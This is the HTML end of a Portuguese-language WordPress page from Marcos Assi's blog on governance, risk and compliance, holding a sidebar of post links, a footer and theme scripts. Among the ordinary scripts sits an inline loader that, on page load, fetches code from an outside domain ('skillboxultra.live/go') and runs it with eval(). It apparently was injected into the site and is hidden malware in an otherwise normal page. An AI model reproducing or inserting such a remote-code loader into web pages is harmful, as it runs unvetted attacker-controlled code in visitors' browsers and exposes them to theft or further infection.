            </svg><a href="https://marcosassi.com.br/a-importancia-da-gestao-de-risco-e-compliance-com-marcos-assi">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left no-thumbnail"><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/dia-internacional-do-cooperativismo">Dia Internacional do Cooperativismo</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/dia-internacional-do-cooperativismo">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left no-thumbnail"><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/curso-de-controles-internos-da-massi-consultoria">Curso de Controles Internos da MASSI Consultoria</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/curso-de-controles-internos-da-massi-consultoria">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left"><div class="mzb-featured-image none"><a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento" title="Mercado de Meios Eletronicos de Pagamento"><img decoding="async" src="https://marcosassi.com.br/wp-content/uploads/2025/07/WhatsApp-Image-2025-02-26-at-12.44.16.jpeg" alt="Mercado de Meios Eletronicos de Pagamento"/></a></div><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento">Mercado de Meios Eletronicos de Pagamento</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div></div></div></aside><aside id="block-102" class="widget widget_block">
<div class="mzb-heading mzb-heading-5d98b365 mzb-heading-layout-2 mzb-heading-layout-2-style-1"><div class="mzb-heading-inner"><h2 class="mzb-heading-text" placeholder="This is heading">Blog Marcos Assi</h2></div><div class="sub-heading"><p>Um espaço dedicado a compartilhar conhecimento sobre  governança, riscos, compliance, controles internos, auditoria e segurança da informação. Com conteúdos atualizados, análises estratégicas e insights práticos, o blog se tornou referência para profissionais e empresas que buscam excelência na gestão e fortalecimento da integridade corporativa. Acompanhe artigos, cases e tendências do setor com um dos maiores especialistas da área.</p></div></div>
</aside><aside id="block-89" class="widget widget_block">
<div class="aligncenter mzb-section mzb-section-98cc1fce aligncenter"><div class="mzb-container"><div class="mzb-section-inner">
<div class="mzb-column mzb-column-7fec5586"><div class="mzb-column-inner">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="564" src="http://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-1024x564.png" alt="" class="wp-image-20876" srcset="https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-1024x564.png 1024w, https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-300x165.png 300w, https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-768x423.png 768w, https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home.png 1452w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</div></div>
</div></div></div>
</aside><aside id="block-90" class="widget widget_block widget_text">
<p></p>
</aside><aside id="block-103" class="widget widget_block">
<div class="mzb-heading mzb-heading-17a96334 mzb-heading-layout-2 mzb-heading-layout-2-style-1"><div class="mzb-heading-inner"><h2 class="mzb-heading-text" placeholder="This is heading">Temas</h2></div><div class="sub-heading"><p>Governança Corporativa; Gestão de Riscos; Compliance; Controles Internos; Auditoria Interna; Segurança da Informação; Fraudes Corporativas; Prevenção à Lavagem de Dinheiro; Ética e Integridade; Três Linhas de Defesa; LGPD e Proteção de Dados; Due Diligence; Normas Reguladoras; Gestão Empresarial; Boas Práticas Corporativas.</p></div></div>
</aside>
	</div>
</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
		<footer id="cm-footer" class="cm-footer cm-footer-builder"><div class="cm-row cm-footer-desktop-row"><div class="cm-footer-main-row" ><div class="cm-container" ><div class="cm-main-row"><div class="cm-footer-col cm-footer-main-1-col"></div><div class="cm-footer-col cm-footer-main-2-col"></div><div class="cm-footer-col cm-footer-main-3-col"></div><div class="cm-footer-col cm-footer-main-4-col"><aside id="block-106" class="widget widget_block  widget-colormag_footer_sidebar_four"></aside></div></div></div></div><div class="cm-footer-bottom-row" ><div class="cm-container" ><div class="cm-bottom-row"><div class="cm-footer-col cm-footer-bottom-1-col"><div class="cm-copyright copyright"><p>Copyright © 2026 <a href="https://marcosassi.com.br/" title="Blog">Blog</a>. Marcos Assi</p></div></div><div class="cm-footer-col cm-footer-bottom-2-col">
	<div class="social-icons footer-social-icons">
									<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-facebook"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-x-twitter"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-square-instagram"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-pinterest"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-youtube"></i>
				</a>
						</div>
</div></div></div></div></div></footer>		</footer><!-- #cm-footer -->
					<a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/colormag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/marcosassi.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=4.0.19" id="colormag-custom-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js?ver=4.0.19" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/sticky/jquery.sticky.min.js?ver=4.0.19" id="colormag-sticky-menu-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/news-ticker/jquery.newsTicker.min.js?ver=4.0.19" id="colormag-news-ticker-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/navigation.min.js?ver=4.0.19" id="colormag-navigation-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js?ver=4.0.19" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js?ver=4.0.19" id="colormag-skip-link-focus-fix-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 21:04:43 -->